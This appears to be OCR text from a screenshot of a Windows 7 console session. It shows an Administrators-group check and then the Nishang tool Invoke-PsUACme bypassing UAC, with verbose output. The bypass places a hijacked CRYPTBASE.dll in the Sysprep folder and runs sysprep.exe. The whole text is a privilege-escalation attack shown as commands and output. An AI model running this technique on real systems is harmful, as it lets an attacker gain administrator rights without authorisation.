 管理员: C:\Windows\System32\Sysprep\sysprep.exe
C:\Windows\temp>powershell.exe -noexit -c "if ([bool](([System.Security.Principa
l.WindowsIdentity]::GetCurrent()).groups -match 'S-1-5-32-544')) {Write-Output '
You have elevated/Administrator rights!'}"
You have elevated/Administrator rights!
PS C:\Windows\temp>
PS C:\Users\admin\nishang> Invoke-PsUACme -Verbose
详细信息: 64 bit process detected.
Using Sysprep method
详细信息: Windows 7 found!
详细信息: Writing to C:\Users\smile-TT\AppData\Local\Temp\CRYPTBASE.dll
详细信息: Creating cab C:\Users\smile-TT\AppData\Local\Temp\uac.cab
详细信息: Extracting cab to C:\Windows\System32\Sysprep\
详细信息: Executing C:\Windows\System32\Sysprep\sysprep.exe
详细信息: Removing C:\Users\smile-TT\AppData\Local\Temp\uac.cab.
详细信息: Removing C:\Users\smile-TT\AppData\Local\Temp\CRYPTBASE.dll.
详细信息: C:\Windows\System32\Sysprep\CRYPTBASE.dll must be removed manually.
详细信息: C:\Windows\temp\cmd.bat must be removed manually.
PS C:\Users\admin\nishang>
CH
11:26